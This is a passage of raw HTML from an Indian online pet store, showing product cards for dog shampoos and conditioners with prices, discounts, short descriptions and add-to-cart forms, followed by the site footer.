                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">Specially formulated shampoo for brown coats. </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="369">₹369.00</span>
                                    
                    <span class="regular-price text-muted">₹450.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Made from aloe vera, pH neutral, tangle free.
Directions - Wet the coat of your dog, apply shampoo. Carefully massage until it starts results in foam. Let it stay for 2-3 minutes wash and let it dry.
Suitable- brown coat dogs.
Size- 250 Ml
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/212-20972-beaphar-aloe-vera-dog-shampoo-for-brown-coats-250ml.html#/77-pack-2"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="266"
                data-id-product-attribute="9405"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/266-9405-petben-skin-care-shampoo-for-dog-200ml.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/33011-home_default/petben-skin-care-shampoo-for-dog-200ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/33011-thickbox_default/petben-skin-care-shampoo-for-dog-200ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/33010-home_default/petben-skin-care-shampoo-for-dog-200ml.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="266" data-id-product-attribute="9405"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/266-9405-petben-skin-care-shampoo-for-dog-200ml.html#/77-pack-2">Petben Skin Care Shampoo For Dog, 200 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PETCARE</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Virbac Allermyl Dog Shampoo for Dogs-200 ml"/>

        <meta itemprop="description" content="Useful for sensitive skin pets &amp;amp; highly effective to skin infections.
Type: Shampoo
QYT: 200 ml
Suitable: both dogs &amp;amp; cats "/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">kamal</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 15:47:29" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">With antibacterial properties</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="384">₹384.00</span>
                                    
                    <span class="regular-price text-muted">₹480.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type - Shampoo
Suitable - Dog
Quantity - 200 ml
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=266&amp;id_product_attribute=9405&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="266">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2868"
                data-id-product-attribute="20685"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/2868-20685-skyec-care-best-shampoo-200-ml.html#/77-pack-2/129-volume-200_ml" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/4225-home_default/skyec-care-best-shampoo-200-ml.jpg"
                                                                            alt="Skyec Care Best Shampoo-200 ml"
                        data-full-size-image-url="https://www.marshallspetzone.com/4225-thickbox_default/skyec-care-best-shampoo-200-ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2868" data-id-product-attribute="20685"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/2868-20685-skyec-care-best-shampoo-200-ml.html#/77-pack-2/129-volume-200_ml">Sky-Ec Care Best Shampoo</a>
        </h3>
    

    
                    <div class="product-brand text-muted">SKY-EC</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Virbac Allermyl Dog Shampoo for Dogs-200 ml"/>

        <meta itemprop="description" content="Useful for sensitive skin pets &amp;amp; highly effective to skin infections.
Type: Shampoo
QYT: 200 ml
Suitable: both dogs &amp;amp; cats "/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">monalisha</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 09:55:20" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">hair fall prevention</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="344">₹344.00</span>
                                    
                    <span class="regular-price text-muted">₹430.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Direction for use -
wash the body of your pet with water, then apply the shampoo.
Dosage - 
Weekly once
Suitable - Dog
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=2868&amp;id_product_attribute=20685&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="2868">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9655"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/9655-naturelix-active-coat-shampoo-for-pets-300ml.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/37241-home_default/naturelix-active-coat-shampoo-for-pets-300ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/37241-thickbox_default/naturelix-active-coat-shampoo-for-pets-300ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/37242-home_default/naturelix-active-coat-shampoo-for-pets-300ml.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-10%
                                                    <span class="flag-discount-value"> /
                                                            -10%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9655" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/9655-naturelix-active-coat-shampoo-for-pets-300ml.html">Naturelix Active Coat Shampoo 300ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Naturelix</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="405">₹405.00</span>
                                    
                    <span class="regular-price text-muted">₹450.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9655&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9655">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9831"
                data-id-product-attribute="26677"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/9831-26677-lozalo-fruit-shampoo-strawberry-500-ml.html#/77-pack-2" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/37803-home_default/lozalo-fruit-shampoo-strawberry-500-ml.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/37803-thickbox_default/lozalo-fruit-shampoo-strawberry-500-ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/37804-home_default/lozalo-fruit-shampoo-strawberry-500-ml.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-18%
                                                    <span class="flag-discount-value"> /
                                                            -18%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9831" data-id-product-attribute="26677"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/9831-26677-lozalo-fruit-shampoo-strawberry-500-ml.html#/77-pack-2">Lozalo Fruit Shampoo Strawberry 500 ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Lozalo</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="310.78">₹310.78</span>
                                    
                    <span class="regular-price text-muted">₹379.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9831&amp;id_product_attribute=26677&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9831">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="2"
                        class="input-group form-control input-qty"
                        min="2"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3873"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/shampoos-conditioners/3873-tropiclean-pet-conditioner-deshedding-in-lime-cocoa-butter.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/6472-home_default/tropiclean-pet-conditioner-deshedding-in-lime-cocoa-butter.jpg"
                                                                            alt="TROPICLEAN Lime &amp; Cocoa Butter Pet Conditioner, Deshedding, 355 ml"
                        data-full-size-image-url="https://www.marshallspetzone.com/6472-thickbox_default/tropiclean-pet-conditioner-deshedding-in-lime-cocoa-butter.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3873" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Shampoos &amp; Conditioners</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/shampoos-conditioners/3873-tropiclean-pet-conditioner-deshedding-in-lime-cocoa-butter.html">Tropiclean Pet Conditioner Deshedding in Lime &amp; Cocoa Butter 355ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">TROPI  CLEAN</div>    

    
                    <div class="product-reference text-muted">202535</div>    

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Virbac Allermyl Dog Shampoo for Dogs-200 ml"/>

        <meta itemprop="description" content="Useful for sensitive skin pets &amp;amp; highly effective to skin infections.
Type: Shampoo
QYT: 200 ml
Suitable: both dogs &amp;amp; cats "/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">shyad</strong>
                                    <meta itemprop="datePublished" content="2020-04-11 15:32:52" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">good</h4>
                                <p itemprop="reviewBody">Effectively reduces shedding</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="722.5">₹722.50</span>
                                    
                    <span class="regular-price text-muted">₹850.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Type: Conditioner
Suitable: Dogs
Weight: 355ML
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=3873&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="3873">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="214"
                data-id-product-attribute="0"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/252-home_default/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg"
                                                                            alt="Beaphar Natural Scents Country Freesia Dog Shampoo 350 ml"
                        data-full-size-image-url="https://www.marshallspetzone.com/252-thickbox_default/bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="214" data-id-product-attribute="0"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Dog</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/Dog/214-bio-groom-natural-scents-country-freesia-dog-shampoo-350ml.html">Bio-Groom Natural Scents Country Freesia Dog Shampoo, 355ml</a>
        </h3>
    

    
                    <div class="product-brand text-muted">BIO GROOM</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/shampoos-conditioners/333-20662-virbac-allermyl-dog-shampoo-for-dogs.html#/77-pack-2">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Virbac Allermyl Dog Shampoo for Dogs-200 ml"/>

        <meta itemprop="description" content="Useful for sensitive skin pets &amp;amp; highly effective to skin infections.
Type: Shampoo
QYT: 200 ml
Suitable: both dogs &amp;amp; cats "/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">mounu</strong>
                                    <meta itemprop="datePublished" content="2020-04-13 15:38:21" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">nice</h4>
                                <p itemprop="reviewBody">natural ingredients</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="820">₹820.00</span>
                                    
                    <span class="regular-price text-muted">₹1,025.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Natural shampoo
Suitable for Dogs and Cats
Safe to use for skin soothing
QYT - 355 Ml
Suitable - White Coat
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=214&amp;id_product_attribute=0&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="214">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value=""
                        class="input-group form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

          </div>
  </div>
</section>


        
        </div>
       
        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.marshallspetzone.com/367-thickbox_default/virbac-allermyl-dog-shampoo-for-dogs.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="Virbac Allermyl Dog Shampoo For Dogs" title="Virbac Allermyl Dog Shampoo For Dogs">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
<!-- Load Facebook SDK for JavaScript -->


  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Others Links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.marshallspetzone.com/manufacturers"
                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/1-delivery"
                                        title="Our terms and conditions of delivery"                                >
                                    Delivery
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/4-about-us"
                                        title="Learn more about us"                                >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/2-legal_notice"
                                        title="Legal_notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/6-privacy-policy"
                                        title=""                                >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/5-secure_payment"
                                        title="Our secure payment method"                                >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/7-return-policy"
                                        title=""                                >
                                    Return Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/8-faq"
                                        title=""                                >
                                    FAQ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Marshalls Petzone </strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Andhra Pradesh
</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
